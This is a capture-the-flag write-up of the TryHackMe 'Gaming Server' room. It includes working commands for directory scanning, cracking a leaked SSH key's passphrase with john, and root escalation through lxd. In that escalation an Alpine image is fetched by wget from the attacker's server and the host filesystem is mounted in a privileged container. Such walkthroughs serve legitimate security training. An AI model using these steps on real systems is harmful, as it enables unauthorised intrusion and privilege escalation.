Gaming server is a beginner level room in Tryhackme. The final objective is to get the user and root flag.
| Author | SuitGuy |
| Description | An Easy Boot2Root box for beginners. |
Deploy the VM and lets go.
Enumeration
Let’s start with a nmap scan.

Only the ssh and the http ports are open. Let’s check out the http service first.

In the source page I found this comment which tells us the username.
Run gobuster to see if there are any hidden directories.
gobuster dir -u http://id-addr/ -w /usr/share/dirb/wordlists/common.txt

I went to the /secret directory which is the most interesting of all and found the ssh private key.

Just copy the contents of the file to your local machine.
Use ssh2john to convert it into hash.
/usr/share/john/ssh2john id_rsa > hash
And john to crack the password.
john --format=SSH hash ~/Wordlists/rockyou.txt

User flag
Without wait let’s login to ssh.
ssh john@ip-addr -i id_rsa

Boom!! We got the user flag.
Root flag
After some enumeration I found that the user john has lxd priviledges.

I searched google for lxd priviledge escalation and found this amazing article from hacking articles.
Just follow the steps. First, clone the github repository in your local machine
git clone https://github.com/saghul/lxd-alpine-builder.git cd lxd-alpine-builder
Then run the executable as root.
sudo ./build-alpine
A tar file will be generated. From your local machine open a python server.
python -m SimpleHTTPServer 8080
And download the file from the remote machine using wget.
wget http://your-vpn-ip:8080/tar-file-name
Then run the following commands.
lxc image import ./tar-file-name --alias myimage lxc image list lxc init myimage ignite -c security.privileged=true lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true lxc start ignite lxc exec ignite /bin/sh

The root flag can be found in the /mnt/root/root directory.

Box rooted!!
That’s it folks. Happy hacking!!!